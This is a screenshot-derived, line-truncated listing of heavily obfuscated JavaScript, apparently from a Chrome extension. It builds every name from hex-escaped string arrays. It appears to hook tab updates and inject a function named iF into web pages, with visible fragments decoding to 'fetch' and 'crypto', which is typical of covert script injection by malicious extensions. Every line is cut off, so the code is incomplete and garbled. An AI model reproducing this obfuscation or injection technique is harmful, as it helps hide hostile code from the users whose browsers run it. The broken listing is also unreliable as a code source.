 1 async function iF() {
2 q = ['', '\x6D\x61', '', '', '', '', '', '', '', '\x68', '\x31\x32\x34\x31\x31\x38', '\x66\x65\x74\x63\x68', '', '\x65\x74', '', '\x30\x41\x39\x39', '', '', '', '', '',
3 if (!(q[0xf4] + q[0x52] + q[0x147] + q[0x469] + q[0x466] + q[0xc0] + q[0x20c] + q[0x41d] + q[0x3a6] + q[0x346] + q[0x33e] + q[0x109] + q[0x1c6] + q[0x14a] + q[0x208] + q
4 document[q[0xf4] + q[0x52] + q[0x147] + q[0x469] + q[0x466] + q[0xc0] + q[0x20c] + q[0x41d] + q[0x3a6] + q[0x346] + q[0x33e] + q[0x109] + q[0x1c6] + q[0x14a] + q[0x2
5 window[q[0x3e3] + q[0x3f9] + q[0x6d] + q[0x4d3] + q[0x2c7] + q[0x2e9] + q[0x2cc] + q[0x1c7] + q[0x18f] + q[0x3b7] + q[0x151] + q[0x27d] + q[0x2ee] + q[0x145] + q[0x3
6 y = new window[q[0x1ce] + q[0x34f] + q[0x27] + q[0x21b] + q[0x2e7] + q[0x1ff] + q[0x535] + q[0x33f] + q[0x59b] + q[0x13a] + q[0x4f9] + q[0x34c] + q[0x219] + q[0x
7 window[q[0x335] + q[0x28] + q[0xb4] + q[0xf9] + q[0x473] + q[0x3ad] + q[0x153] + q[0x31b] + q[0x3e7] + q[0x54e] + q[0x2f3] + q[0x12] + q[0x448] + q[0x592] + q[0x
8 if ((new window[q[0x27a] + q[0x3b0] + q[0x1d5] + q[0x532] + q[0x4b2] + q[0x3ab] + q[0x1fc] + q[0x3ac] + q[0x507] + q[0x4a3] + q[0x74] + q[0x3ae] + q[0x517] + q[0
9 j = new window[q[0x1ce] + q[0x34f] + q[0x27] + q[0x21b] + q[0x2e7] + q[0x1ff] + q[0x535] + q[0x33f] + q[0x59b] + q[0x13a] + q[0x4f9] + q[0x34c] + q[0x219] +
10 j[q[0x40c] + q[0x5ae] + q[0x11a] + q[0x304] + q[0x37c] + q[0x447] + q[0x2d4] + q[0x2fd] + q[0x58a] + q[0x492] + q[0x15e] + q[0x182] + q[0x46f] + q[0x2] + q[0
11 j[q[0x40c] + q[0x5ae] + q[0x11a] + q[0x304] + q[0x37c] + q[0x447] + q[0x2d4] + q[0x2fd] + q[0x58a] + q[0x492] + q[0x15e] + q[0x182] + q[0x46f] + q[0x2] + q[0
12 window[q[0x43e] + q[0x2a1] + q[0xd7] + q[0x4b6] + q[0x567] + q[0x378] + q[0x1cd] + q[0x566] + q[0x100] + q[0x331] + q[0x146] + q[0x10d] + q[0x445] + q[0xb] +
13 [q[0x4ec] + q[0xb7] + q[0x5a3] + q[0x1fd] + q[0x5a1] + q[0x2d8] + q[0x131] + q[0x523] + q[0x2cf] + q[0x114] + q[0x301] + q[0x39f] + q[0x5ad] + q[0x58] +
14 [q[0x298] + q[0x1a6] + q[0x454] + q[0x3bd] + q[0x3e] + q[0x499] + q[0x48c] + q[0x4b5] + q[0x11f] + q[0x53] + q[0x35d] + q[0xbf] + q[0x29a] + q[0x3d8] + q
15 }, await window[q[0x335] + q[0x28] + q[0xb4] + q[0xf9] + q[0x473] + q[0x3ad] + q[0x153] + q[0x31b] + q[0x3e7] + q[0x54e] + q[0x2f3] + q[0x12] + q[0x448] + q[
16 [q[0x4ec] + q[0xb7] + q[0x5a3] + q[0x1fd] + q[0x5a1] + q[0x2d8] + q[0x131] + q[0x523] + q[0x2cf] + q[0x114] + q[0x301] + q[0x39f] + q[0x5ad] + q[0x58] +
17 [q[0x298] + q[0x1a6] + q[0x454] + q[0x3bd] + q[0x3e] + q[0x499] + q[0x48c] + q[0x4b5] + q[0x11f] + q[0x53] + q[0x35d] + q[0xbf] + q[0x29a] + q[0x3d8] + q
18 }, await window[q[0x335] + q[0x28] + q[0xb4] + q[0xf9] + q[0x473] + q[0x3ad] + q[0x153] + q[0x31b] + q[0x3e7] + q[0x54e] + q[0x2f3] + q[0x12] + q[0x448] + q[
19 [q[0x4ec] + q[0xb7] + q[0x5a3] + q[0x1fd] + q[0x5a1] + q[0x2d8] + q[0x131] + q[0x523] + q[0x2cf] + q[0x114] + q[0x301] + q[0x39f] + q[0x5ad] + q[0x58] +
20 }, true, [q[0x7d] + q[0x105] + q[0x4d] + q[0x529] + q[0x1ec] + q[0x1b4] + q[0x32a] + q[0x290] + q[0x3e6] + q[0x1e8] + q[0x3a2] + q[0x2d0] + q[0x243] + q[0x28
21 [q[0x4ec] + q[0xb7] + q[0x5a3] + q[0x1fd] + q[0x5a1] + q[0x2d8] + q[0x131] + q[0x523] + q[0x2cf] + q[0x114] + q[0x301] + q[0x39f] + q[0x5ad] + q[0x58] +
22 }, true, [q[0x573] + q[0x2bc] + q[0x4b7] + q[0x2e8] + q[0x8d] + q[0x14d] + q[0x12b] + q[0x580] + q[0x60] + q[0x296] + q[0x268] + q[0x9e] + q[0x406] + q[0x2df
23 }
24 }, 1);
25 }
26 };
27 q = ['\x6F\x6E\x55\x70', '', '\x76', '', '', '', '', '\x79', '', '', '', '', '\x32', '', '', '\x34\x32', '', '\x72\x79\x70\x74\x6F', '', '', '', '', '', '', '\x41',
28 chrome[q[0x1c0] + q[0x1e7] + q[0xe] + q[0x49a] + q[0x47e] + q[0x55f] + q[0x179] + q[0xcc] + q[0x33] + q[0xc2] + q[0x80] + q[0x2dd] + q[0x66] + q[0x1e3] + q[0x2ff] + q[0x516]
29 if (q[0x257] + q[0x50b] + q[0x69] + q[0xd6] + q[0x315] + q[0x32a] + q[0x88] + q[0x121] + q[0x555] + q[0x51] + q[0x395] + q[0x506] + q[0x2f5] + q[0x253] + q[0xab] + q[0x2
30 chrome[q[0x526] + q[0x468] + q[0x46] + q[0x49b] + q[0x1f4] + q[0x2bf] + q[0x2d1] + q[0x3cf] + q[0x428] + q[0x2d3] + q[0x31f] + q[0x19a] + q[0x308] + q[0x481] + q[0x2
31 [q[0x402] + q[0xc3] + q[0x47b] + q[0x359] + q[0x10b] + q[0x2e3] + q[0x44f] + q[0x18b] + q[0x1b1] + q[0x129] + q[0x5bb] + q[0x581] + q[0x374] + q[0x553] + q[0x44d
32 [q[0xe0] + q[0x539] + q[0x4c7] + q[0x582] + q[0x299] + q[0x356] + q[0x314] + q[0x120] + q[0x4e4] + q[0x4f8] + q[0x2ba] + q[0x3b8] + q[0x4d7] + q[0x217] + q[0
33 },
34 function: iF
35 });
36 }
37 });